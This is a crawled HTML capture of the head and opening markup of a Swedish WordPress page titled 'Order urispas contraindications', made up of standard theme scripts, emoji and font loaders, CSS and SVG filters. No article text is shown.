

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.babas.se/order-urispas-contraindications-2/
body_size: 14433
content:
<!DOCTYPE html>
<html lang="sv-SE" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_10764 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Order urispas contraindications &#8211; Babas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.babas.se' />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; Webbflöde" href="https://www.babas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; kommentarsflöde" href="https://www.babas.se/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.babas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.babas.se/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-merged-styles-47a3aaf1a5253748c58324388b91f22a---6374e10fd7fa3.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.babas.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.babas.se/wp-json/" /><link rel="alternate" type="application/json" href="https://www.babas.se/wp-json/wp/v2/posts/10764" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.babas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.babas.se/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.babas.se/order-urispas-contraindications-2/" />
<link rel='shortlink' href='https://www.babas.se/?p=10764' />
<link rel="alternate" type="application/json+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Forder-urispas-contraindications-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Forder-urispas-contraindications-2%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Babas RSS2 Feed" href="https://www.babas.se/feed/" />
<link rel="pingback" href="https://www.babas.se/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.babas.se/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">"use strict";var avia_is_mobile=!1;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?(avia_is_mobile=!0,document.documentElement.className+=" avia_mobile "):document.documentElement.className+=" avia_desktop ",document.documentElement.className+=" js_active ",function(){var e=["-webkit-","-moz-","-ms-",""],t="",n=!1,o=!1;for(var a in e)e[a]+"transform"in document.documentElement.style&&(n=!0,t=e[a]+"transform"),e[a]+"perspective"in document.documentElement.style&&(o=!0);n&&(document.documentElement.className+=" avia_transform "),o&&(document.documentElement.className+=" avia_transform3d "),"function"==typeof document.getElementsByClassName&&"function"==typeof document.documentElement.getBoundingClientRect&&0==avia_is_mobile&&t&&window.innerHeight>0&&setTimeout(function(){var e=0,n={},o=0,a=document.getElementsByClassName("av-parallax"),m=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<a.length;e++)a[e].style.top="0px",n=a[e].getBoundingClientRect(),o=Math.ceil(.3*(window.innerHeight+m-n.top)),a[e].style[t]="translate(0px, "+o+"px)",a[e].style.top="auto",a[e].className+=" enabled-parallax "},50)}();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.2.1
Installed: enfold
AviaFramework Version: 5.2
AviaBuilder Version: 5.2
aviaElementManager Version: 1.0.1
ML:1024-PU:64-PLA:1
WP:6.1.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - unverified Envato token
PLAu:1
-->
</head>

<body id="top" class="post-template-default single single-post postid-10764 single-format-standard boxed rtl_columns av-curtain-numeric open_sans  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
